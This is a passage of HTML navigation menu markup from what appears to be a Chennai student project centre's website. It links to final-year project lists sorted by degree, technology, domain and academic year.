	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
